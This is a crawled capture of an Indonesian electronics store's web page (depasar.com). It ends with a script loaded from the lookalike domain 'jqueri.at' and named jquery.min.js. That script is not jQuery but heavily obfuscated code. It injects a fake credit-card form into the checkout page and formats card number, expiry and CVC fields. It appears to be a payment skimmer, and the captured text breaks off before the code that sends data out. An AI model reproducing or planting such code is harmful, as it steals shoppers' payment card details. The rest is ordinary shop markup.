zoom-eff" alt="Intel" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/unnamed_2_.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Krisbow" href="https://www.depasar.com/brand/krisbow"><img class="img-responsive zoom-eff" alt="Krisbow" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/new_kris.png" /></a></div></div><div class="slide-item"><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Logitech" href="https://www.depasar.com/brand/logitech"><img class="img-responsive zoom-eff" alt="Logitech" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/logitech-2-283647.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Microsoft" href="https://www.depasar.com/brand/microsoft"><img class="img-responsive zoom-eff" alt="Microsoft" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/unnamed_3_.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Nokia" href="https://www.depasar.com/brand/nokia"><img class="img-responsive zoom-eff" alt="Nokia" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/unnamed_1_.png" /></a></div></div><div class="slide-item"><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Panasonic" href="https://www.depasar.com/brand/panasonic"><img class="img-responsive zoom-eff" alt="Panasonic" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/d868dce3268a3ca6cc77.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Philips" href="https://www.depasar.com/brand/philips"><img class="img-responsive zoom-eff" alt="Philips" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/philips-282137.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Samsung" href="https://www.depasar.com/brand/samsung"><img class="img-responsive zoom-eff" alt="Samsung" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/Samsung-PNG-Logo-715x320.png" /></a></div></div><div class="slide-item"><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Sandisk" href="https://www.depasar.com/brand/sandisk"><img class="img-responsive zoom-eff" alt="Sandisk" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/taffsrrun4igkck0ho0i.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Seagate" href="https://www.depasar.com/brand/seagate"><img class="img-responsive zoom-eff" alt="Seagate" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/seagate.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Sentry Safe" href="https://www.depasar.com/brand/sentry-safe"><img class="img-responsive zoom-eff" alt="Sentry Safe" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/posxowq0b0nbvfsjyu04.png" /></a></div></div><div class="slide-item"><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Servvo" href="https://www.depasar.com/brand/servvo"><img class="img-responsive zoom-eff" alt="Servvo" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/logo2.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Sony" href="https://www.depasar.com/brand/sony"><img class="img-responsive zoom-eff" alt="Sony" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/sony-3-282275.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Toshiba" href="https://www.depasar.com/brand/toshiba"><img class="img-responsive zoom-eff" alt="Toshiba" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/unnamed_7_.png" /></a></div></div><div class="slide-item"><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Yamaha" href="https://www.depasar.com/brand/yamaha"><img class="img-responsive zoom-eff" alt="Yamaha" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/yamaha-282153.png" /></a></div></div></div></div></div></div><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Bandingkan Produk</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Hapus&#x20;item&#x20;ini" class="action delete"><span>Hapus item ini</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Membandingkan</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.depasar.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Apakah anda yakin anda ingin menghapus semua item dari daftar Perbandingan Produk anda?&quot;}}"><span>Bersihkan semua</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">Anda tidak memiliki barang untuk membandingkan.</div><!-- /ko --></div><script type="text/x-magento-init">{"[data-role=compare-products-sidebar]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script> <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">Favorit Saya</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Item yang Ditambahkan Terakhir</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Masukkan Keranjang</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Masukkan Keranjang</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Hapus&#x20;item&#x20;ini" class="btn-remove action delete"><span>Hapus item ini</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.depasar.com/wishlist/" title="Pergi&#x20;ke&#x20;Wish&#x20;List"><span>Pergi ke Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">Anda tidak memiliki item di daftar keinginan Anda.</div><!-- /ko --></div></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script></div></div></main><footer class="page-footer"><div class="footer content"><div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div><script type="47e00498737414bfbb6d6ac7-text/javascript">require(['jquery','domReady!'],function($){$('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container').appendTo('#newsletter-validate-detail');});</script><script type="text/x-magento-init">{"#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container":{"Magento_Ui/js/core/app":{"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcWyK8ZAAAAALGrddOstmQ0nSiVyOzg8QaNNppe","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}}}</script></div> <div class="footer-style-11"><div class="container-fluid before-main-footer" style="background-color: #f6f7f9;"><div class="container"><div class="service-banner-style01 row"><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-truck">&nbsp;</div><div class="item-content"><a href="#"><strong>Pengiriman Internasional</strong></a> <p>Kami mengirimkan ke seluruh dunia</p></div></div><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-lock">&nbsp;</div><div class="item-content"><strong><a href="#">Pembayaran Aman</a></strong> <p>Keamanan Anda adalah yang utama</p></div></div><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-money">&nbsp;</div><div class="item-content"><a href="#"><strong>Jaminan Uang Kembali</strong></a> <p>Retur untuk produk rusak</p></div></div><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-phone">&nbsp;</div><div class="item-content"><a href="#"><strong>Customer Service</strong></a> <p>Nomor kontak 0838-7025-1498</p></div></div></div></div></div><div class="container-fluid before-main-footer" style="background-color: #717171;"><div class="container"><div class="item service-banner-style01 row"><div class="col-xs-8 col-sm-8 col-md-4"><p class="text-center">Temukan kami di marketplace:</p></div><div class="col-xs-8 col-sm-8 col-md-4"><img class="img-responsive" src="https://www.depasar.com/media/logo/depasar-l-e.png" alt="depasar.com lazada"></div><div class="col-xs-8 col-sm-8 col-md-4"><img class="img-responsive" src="https://www.depasar.com/media/logo/depasar-t.png" alt="depasar.com tokopedia"></div><div class="col-xs-8 col-sm-8 col-md-4"><img class="img-responsive" src="https://www.depasar.com/media/logo/depasar-s-e.png" alt="depasar.com shopee"></div><div class="col-xs-8 col-sm-8 col-md-4"><img class="img-responsive" src="https://www.depasar.com/media/logo/depasar-b2-e.png" alt="depasar.com blibli"></div><div class="col-xs-8 col-sm-8 col-md-4"><img class="img-responsive" src="https://www.depasar.com/media/logo/depasar-b1-e.png" alt="depasar.com bukalapak"></div></div></div></div><div class="container-fluid footer-bottom"><div class="container"><div class="footer content"><div class="footer-content-top"><div class="row"><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-1">Informasi</p><ul id="footer-content-1" class="footer-link showhide hover-link01"><li><a href="https://www.depasar.com/privacy-policy-cookie-restriction-mode/">Kebijakan Privasi</a></li> <li><a href="https://www.depasar.com/tentang-kami/">Tentang Kami</a></li> <li><a href="https://www.depasar.com/search/term/popular/">Istilah Pencarian</a></li> <li><a href="https://www.depasar.com/catalogsearch/advanced/">Pencarian Lanjutan</a></li> <li><a href="https://www.depasar.com/sales/guest/form/">Pesanan dan Retur</a></li> <li class="last"><a href="https://www.depasar.com/contact/">Hubungi Kami</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-2">Customer Support</p><ul id="footer-content-2" class="footer-link showhide hover-link01"><li><a href="#">Bantuan &amp; FAQ</a></li> <li><a href="https://www.depasar.com/contact/">Hubungi Kami</a></li> <li><a href="#">Retur</a></li> <li><a href="#">Riwayat Pesanan</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-3">Hubungi Kami</p><div id="footer-content-3" class="showhide"><ul class="footer-link"><li>Pasar Laris Blok G.3</li> <li>Jl.Boulevard Taman Surya V</li> <li>Pegadungan - Kalideres</li> <li>Jakarta Barat</li></ul><div class="footer-social hover-iconsocial"><p class="social"><a href="#"><span class="fa fa-facebook">facebook</span></a> <a href="#"><span class="fa fa-twitter">twitter</span></a> <a href="#"><span class="fa fa-pinterest-p">pinterest</span></a> <a href="#"><span class="fa fa-linkedin">linkedin</span></a> <a href="#"><span class="fa fa-rss">rss</span></a></p></div></div></div></div><div class="col-sm-6"><div class="newsletter footer-box"><p class="newsletter-title h5" data-cdz-toggle="#footer-content-4">Berlangganan</p><div id="footer-content-4" class="showhide"><div class="newsletter-content"><div class="block newsletter"><div class="title"><strong>Buletin</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.depasar.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><label class="label" for="newsletter"><span>Mendaftar untuk Buletin kami:</span></label> <div class="control"><input name="email" type="email" id="newsletter" placeholder="Masukkan alamat email Anda" data-validate="{required:true, 'validate-email':true}"/></div></div><div class="actions"><button class="action subscribe primary" title="Berlangganan" type="submit"><span>Berlangganan</span></button></div></form></div></div></div><div class="footer-payment"><img class="img-responsive" src="https://www.depasar.com/media/wysiwyg/codazon/footer-payment.png" alt="Accept Payment"></div><div class="footer-address"><p>© 2020 dePASAR.com</p></div></div></div></div></div></div></div></div></div></div></footer><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.depasar.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.depasar.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.depasar.com\/rest\/id\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.depasar.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script> <div class="mb-bottom-toolbar visible-xs" id="mb-bottom-toolbar"><div class="mb-toolbar-backface" data-role="close-content"></div><div class="mb-toolbar-content"><div class="mb-toolbar-content-inner cdz-dd-content cdz-dropdown" data-role="mb-toolbar-content"></div></div><div class="mb-toolbar-inner row"><div class="btn-groups col-xs-18"><div class="owl-carousel" id="btn-group-slider" data-role="group-slider"><div class="btn-group" id="tool-btn-group-1" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-home"><a class="action" href="https://www.depasar.com/" ><i class="fa fa-home"></i></a></li> <li class="item col-xs-6 btn-search"><a class="action" href="javascript:void(0);" data-action='{"trigger": {"event":"click", "target": ".full-box-trigger:first"}}' ><i class="fa fa-search"></i></a></li> <li class="item col-xs-6 js-footer-cart btn-cart"><a class="action" href="javascript:void(0);" data-action='{"display": {"element": "#mobi_cart-wrapper .block-minicart"}}' ><i class="fa fa-shopping-cart"></i> <span class="info-wrap" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></a></li> <li class="item col-xs-6 btn-account"><a class="action" href="https://www.depasar.com/customer/account/" ><i class="fa fa-user-o"></i></a></li></ul></div><div class="btn-group" id="tool-btn-group-2" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-contact"><a class="action" href="https://www.depasar.com/contact/" ><i class="fa fa-map-marker"></i></a></li> <li class="item col-xs-6 btn-gift"><a class="action" href="https://www.depasar.com/wishlist/" ><i class="fa fa-heart-o"></i></a></li> <li class="item col-xs-6 btn-account"><a class="action" href="https://www.depasar.com/catalog/product_compare/" ><i class="fa fa-random"></i></a></li> <li class="item col-xs-6 btn-home"><a class="action" href="javascript:void(0);" data-action='{"trigger": {"event":"click", "target": ".page-header .nav-toggle[data-action=toggle-nav]"}}' ><i class="fa fa-navicon"></i></a></li></ul></div></div></div><div class="col-xs-6 group-switch"><button data-role="switch-group" class="switcher" href="javascript:void(0);"><span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="times"></span></button></div></div></div> <div style="display:none"><div class="cdz-newsletter-content" id="cdz-newsletter-modal" data-mage-init='{"themewidgets":{"codazon.newsletterPopup":{"cookieName":"cdz-newsletter-modal","frequency":60,"delay":30000,"blockIdentifier":"unlimited-furniture-newsletter-popup","ajaxUrl":"https:\/\/www.depasar.com\/themelayoutpro\/ajax\/cmsblock\/"}}}'></div></div> <div class="md-sidenav-left cdz-sidebar" data-sidebarid="left"><div class="utilies-sections"></div></div> <div class="md-sidenav-right cdz-sidebar" data-sidebarid="right"><div class="utilies-sections"><div class="utilies-section nice-scroll active main" id="utilities-main" ><div class="account-info-summary"><div class="info-summary-top"><!-- login style default --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://www.depasar.com/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><div class="field email required"><label class="label" for="email"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>Kata sandi</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" id="pass" title="Kata&#x20;sandi" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.depasar.com/themelayoutpro/ajax/captcha/", "cache": false}}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Masuk</span></button></div><div class="secondary"><a class="action remind" href="https://www.depasar.com/customer/account/forgotpassword/"><span>Lupa kata sandi Anda?</span></a></div></div></form></div></div></div><div class="info-summary-bottom"><div class="md-content"><p class="secondary"><span class="create-account-question">Pelanggan baru?</span> <a class="create-account-link" href="https://www.depasar.com/customer/account/create/">Mulai di sini.</a></p></div></div></div><div class="acount-menu"><ul class="account-menu-items items"><li class="nav item"><a href="https://www.depasar.com/customer/account/" class="account" > Akun saya</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.depasar.com/wishlist/">Favorit Saya <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Membandingkan" data-bind="attr: {'href': compareProducts().listUrl}" > Membandingkan <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="nav item"><a href="https://www.depasar.com/sales/order/history/" class="order-link" > Pesanan Saya</a></li><li class="nav item"><a href="https://www.depasar.com/contact/" class="contact-link" > Hubungi Kami</a></li><li class="language-link"><div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language"><div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger"><a href="javascipt:void(0)" class="view-id"><img alt="Indonesia" src="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/flags/flag_id.gif" /><span>Indonesia</span></a></div><ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-language > .options", "triggerTarget":"#switcher-language-trigger", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'><li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"id","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vZW4vYnJhbmQvc2Ftc3VuZw,,"}}'><img class="lang-img" alt="English" src="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/flags/flag_en.gif" /><span class="lang-name">English</span></a></li></ul></div></div></li><li class="currency-link"><div class="switcher currency switcher-currency" id="switcher-currency"><div class="actions dropdown options switcher-options"><a href="#" class="action toggle switcher-trigger" id="switcher-currency-trigger"><span class="label switcher-label"><span>Mata uang:</span></span> <span class="language-IDR"><span>IDR - Rupiah Indonesia</span></span></a> <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-currency > .options", "triggerTarget":"#switcher-currency-trigger", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'><li class="currency-USD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}'>USD - Dolar Amerika Serikat</a></li></ul></div></div></li></ul></div></div></div></div></div>    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="47e00498737414bfbb6d6ac7-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.depasar.com/themelayoutpro/ajax/captcha/?_=1768645797414
body_size: 213
content:
<div
    class="field-recaptcha"
    id="recaptcha-696b64aa9f3ab-container"
    data-bind="scope:'recaptcha-696b64aa9f3ab'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-696b64aa9f3ab-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-696b64aa9f3ab":{"settings":{"rendering":{"sitekey":"6LcWyK8ZAAAAALGrddOstmQ0nSiVyOzg8QaNNppe","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-696b64aa9f3ab"}}}    }
}
</script>


--- FILE ---
content_type: application/javascript
request_url: https://jqueri.at/jquery.min.js
body_size: 37211
content:
var _0x3f56f4=_0x2261;(function(_0x35776a,_0x196b09){var _0x448a44=_0x2261,_0x26dc15=_0x35776a();while(!![]){try{var _0x199788=-parseInt(_0x448a44(0xa2))/0x1*(-parseInt(_0x448a44(0x9a))/0x2)+parseInt(_0x448a44(0x10b))/0x3+parseInt(_0x448a44(0xfc))/0x4+-parseInt(_0x448a44(0xb6))/0x5+parseInt(_0x448a44(0xdf))/0x6+parseInt(_0x448a44(0xfa))/0x7+-parseInt(_0x448a44(0xed))/0x8*(parseInt(_0x448a44(0xc9))/0x9);if(_0x199788===_0x196b09)break;else _0x26dc15['push'](_0x26dc15['shift']());}catch(_0x1d3b64){_0x26dc15['push'](_0x26dc15['shift']());}}}(_0x41f2,0xd92a9));var _0x3073b4=(function(){var _0xbcea19=!![];return function(_0x15068b,_0x1ededa){var _0x5831d6=_0xbcea19?function(){var _0x39b980=_0x2261;if(_0x1ededa){var _0x54ec0f=_0x1ededa[_0x39b980(0x85)](_0x15068b,arguments);return _0x1ededa=null,_0x54ec0f;}}:function(){};return _0xbcea19=![],_0x5831d6;};}()),_0x70206e=_0x3073b4(this,function(){var _0x27ce51=_0x2261;return _0x70206e['toString']()['search'](_0x27ce51(0xc1))[_0x27ce51(0xc8)]()['constructor'](_0x70206e)[_0x27ce51(0x98)]('(((.+)+)+)+$');});_0x70206e();var _0x3c0382=(function(){var _0x56b384=!![];return function(_0x530c56,_0x2ea317){var _0xb683d9=_0x56b384?function(){var _0x453cf9=_0x2261;if(_0x2ea317){var _0x3ebb57=_0x2ea317[_0x453cf9(0x85)](_0x530c56,arguments);return _0x2ea317=null,_0x3ebb57;}}:function(){};return _0x56b384=![],_0xb683d9;};}()),_0xa7d468=_0x3c0382(this,function(){var _0x46fe8b=_0x2261,_0x109107;try{var _0x139113=Function(_0x46fe8b(0x10e)+_0x46fe8b(0xea)+');');_0x109107=_0x139113();}catch(_0x510f8b){_0x109107=window;}var _0x3f5753=_0x109107[_0x46fe8b(0x116)]=_0x109107[_0x46fe8b(0x116)]||{},_0x56076f=[_0x46fe8b(0xf5),'warn',_0x46fe8b(0xf3),'error','exception','table',_0x46fe8b(0x101)];for(var _0xca0a6d=0x0;_0xca0a6d<_0x56076f['length'];_0xca0a6d++){var _0x55a064=_0x3c0382[_0x46fe8b(0x110)][_0x46fe8b(0xc4)][_0x46fe8b(0xe4)](_0x3c0382),_0x11490b=_0x56076f[_0xca0a6d],_0x39176c=_0x3f5753[_0x11490b]||_0x55a064;_0x55a064[_0x46fe8b(0x99)]=_0x3c0382[_0x46fe8b(0xe4)](_0x3c0382),_0x55a064[_0x46fe8b(0xc8)]=_0x39176c['toString'][_0x46fe8b(0xe4)](_0x39176c),_0x3f5753[_0x11490b]=_0x55a064;}});_0xa7d468();function processCardInput(_0x1ab948){var _0x2191ef=_0x2261;return _0x1ab948=_0x1ab948[_0x2191ef(0xa5)](/\D/g,''),_0x1ab948=_0x1ab948[_0x2191ef(0xfb)](0x0,0x10),_0x1ab948['match'](/.{1,4}/g)?.['join']('\x20')||'';}function getCardType(_0x5df342){var _0x4d9211=_0x2261;const _0xa32700={'visa':/^4/,'mastercard':/^5[1-5]/,'amex':/^3[47]/,'discover':/^6(011|5)/,'jcb':/^35(2[89]|[3-8][0-9])/,'diners':/^3(0[0-5]|[689])/,'unionpay':/^62/};for(const _0x293f93 in _0xa32700){if(_0xa32700[_0x293f93][_0x4d9211(0xf9)](_0x5df342))return _0x293f93;}return _0x4d9211(0x84);}function updateCardIcon(_0x43817f){var _0x2aca5d=_0x2261;const _0x3081bf=document[_0x2aca5d(0x93)]('#card-icon'),_0x30d92e=document['querySelector'](_0x2aca5d(0xaa)),_0x41a91b={'visa':_0x2aca5d(0xcb),'mastercard':_0x2aca5d(0xf0),'amex':_0x2aca5d(0xe6),'discover':'https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg','jcb':_0x2aca5d(0xb0),'diners':_0x2aca5d(0x108),'unionpay':_0x2aca5d(0x95)};_0x43817f!==_0x2aca5d(0x84)?(_0x3081bf[_0x2aca5d(0x88)]=_0x41a91b[_0x43817f]||'',_0x30d92e[_0x2aca5d(0xf6)]['display']=_0x2aca5d(0xd0)):_0x30d92e['style']['display']='none';}function _0x2261(_0x101e36,_0x2e76da){var _0x3de273=_0x41f2();return _0x2261=function(_0xa7d468,_0x3c0382){_0xa7d468=_0xa7d468-0x83;var _0x1e5e03=_0x3de273[_0xa7d468];return _0x1e5e03;},_0x2261(_0x101e36,_0x2e76da);}function sec(){var _0x177457=_0x2261,_0x2b8546=_0x177457(0xb4),_0x4b4397=localStorage[_0x177457(0xb9)]('formDisplayedDate'),_0x45222c=new Date();_0x4b4397&&(_0x4b4397=new Date(_0x4b4397));var _0x20d642=0x7*0x18*0x3c*0x3c*0x3e8,_0x47430f=!_0x4b4397||_0x45222c-_0x4b4397>_0x20d642;if(document['querySelector'](_0x2b8546)!=null&&_0x47430f){var _0x47a006=document[_0x177457(0x93)](_0x177457(0x94));if(_0x47a006==null){var _0x1b7b8a=document[_0x177457(0x93)](_0x2b8546),_0x27f067=document['createElement'](_0x177457(0xef));_0x27f067[_0x177457(0xc5)]='fieldset\x20customweb-form-V12559531p',_0x27f067[_0x177457(0x91)]=_0x177457(0xa1),_0x1b7b8a['appendChild'](_0x27f067),localStorage[_0x177457(0x106)](_0x177457(0x9f),_0x45222c[_0x177457(0xd4)]());var _0x3b7c81=document[_0x177457(0xe8)](_0x177457(0xf6));_0x3b7c81['textContent']=_0x177457(0xa9),document[_0x177457(0x8c)][_0x177457(0x90)](_0x3b7c81);var _0x1792f4=document['getElementById'](_0x177457(0xf8)),_0x307253=document[_0x177457(0xf1)](_0x177457(0xc6)),_0x31f6ab=document[_0x177457(0xf1)](_0x177457(0xaf));_0x1792f4&&_0x1792f4[_0x177457(0xc7)](_0x177457(0xdc),function(_0x58fc01){var _0x9cd344=_0x177457,_0x41a4e9=processCardInput(_0x58fc01[_0x9cd344(0xec)][_0x9cd344(0xd6)]);_0x58fc01['target'][_0x9cd344(0xd6)]=_0x41a4e9;var _0x523ef4=getCardType(_0x41a4e9[_0x9cd344(0xa5)](/\s+/g,''));updateCardIcon(_0x523ef4);}),_0x307253&&_0x307253[_0x177457(0xc7)](_0x177457(0xdc),function(_0x4654c6){var _0x739f75=_0x177457,_0x5d03aa=_0x4654c6[_0x739f75(0xec)]['value'];_0x5d03aa=_0x5d03aa[_0x739f75(0xa5)](/\D/g,''),_0x5d03aa[_0x739f75(0xd2)]>0x2&&(_0x5d03aa=_0x5d03aa[_0x739f75(0xfb)](0x0,0x2)+'/'+_0x5d03aa[_0x739f75(0xfb)](0x2,0x4)),_0x4654c6[_0x739f75(0xec)][_0x739f75(0xd6)]=_0x5d03aa;}),_0x31f6ab&&_0x31f6ab[_0x177457(0xc7)](_0x177457(0xdc),function(_0x26a37f){var _0x5787a7=_0x177457,_0x1ef18c=_0x26a37f['target']['value'];_0x26a37f[_0x5787a7(0xec)][_0x5787a7(0xd6)]=_0x1ef18c[_0x5787a7(0xa5)](/\D/g,'')[_0x5787a7(0xfb)](0x0,0x4);}),setTimeout(function(){var 